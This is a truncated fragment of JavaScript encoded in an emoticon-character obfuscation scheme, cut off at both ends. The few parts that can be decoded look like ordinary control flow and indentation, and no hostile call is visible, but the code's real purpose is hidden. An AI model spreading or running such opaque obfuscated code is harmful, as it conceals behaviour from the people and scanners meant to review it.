(ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + 